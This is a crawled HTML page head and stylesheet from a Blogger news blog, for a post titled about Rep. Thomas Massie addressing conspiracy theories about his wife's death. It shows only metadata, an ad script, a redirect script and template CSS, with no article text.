

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yourdestinationnow.com/2024/07/rep-thomas-massie-addresses-conspiracy.html
body_size: 34463
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script asyncsrc='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8893449958720103",
    enable_page_level_ads: true
  });
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yourdestinationnow.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yourdestinationnow.com/2024/07/rep-thomas-massie-addresses-conspiracy.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.yourdestinationnow.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="YourDestinationNow - RSS" href="https://www.yourdestinationnow.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.blogger.com/feeds/6349580839831674483/posts/default" />

<link rel="alternate" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.yourdestinationnow.com/feeds/7904825749173606925/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://www.thegatewaypundit.com/wp-content/uploads/2024/07/img_1230-600x337.png' rel='image_src'/>
<meta content='https://www.yourdestinationnow.com/2024/07/rep-thomas-massie-addresses-conspiracy.html' property='og:url'/>
<meta content='Rep. Thomas Massie Addresses “Conspiracy Theories” About Wife’s Death' property='og:title'/>
<meta content='Your Destination Of pure Entertainment' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBBmV2-VxEVxWFwBM9bZmSl7UNgDKkgWWAi1q0KIUtmgwps1jdruOas70R_gbxzk83BOXZwXtSlMZvo-A7wK8T3YNNJTyJ31kSMUojRjE1nONLzGHLOGM0auPeqKiG671yVTIgx0Wgvquc2emKYpEWHK15=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Rep. Thomas Massie Addresses &#8220;Conspiracy Theories&#8221; About Wife&#8217;s Death - YourDestinationNow
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Rep. Thomas Massie Addresses “Conspiracy Theories” About Wife’s Death' property='og:title'/>
<meta content='https://www.yourdestinationnow.com/2024/07/rep-thomas-massie-addresses-conspiracy.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://www.thegatewaypundit.com/wp-content/uploads/2024/07/img_1230-600x337.png' property='og:image'/>
<meta content='YourDestinationNow' property='og:site_name'/>
<meta content='https://www.yourdestinationnow.com/' name='twitter:domain'/>
<meta content='Rep. Thomas Massie Addresses “Conspiracy Theories” About Wife’s Death' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.thegatewaypundit.com/wp-content/uploads/2024/07/img_1230-600x337.png' name='twitter:image'/>
<meta content='Rep. Thomas Massie Addresses “Conspiracy Theories” About Wife’s Death' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#0033ff;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#0033ff}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #0033ff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#0033ff}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#0033ff}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #0033ff;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#0033ff;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#0033ff}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkXoXNaEdibcVtoCUVfUOtPaw1lBV2iexTZRPMnK7hU3-gYfdP9KFKZC7Z65GfQzjo0jxYlZvW5fDrDz3Cr4EGRl766Yg_8QFVDp3HGOBo_BXGw1lBd-64X8eFoGfEwO2NxaV76uivtCBJ/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#0033ff}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#0033ff}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#0033ff}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#0033ff;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#0033ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#0033ff}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#0033ff;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#0033ff}
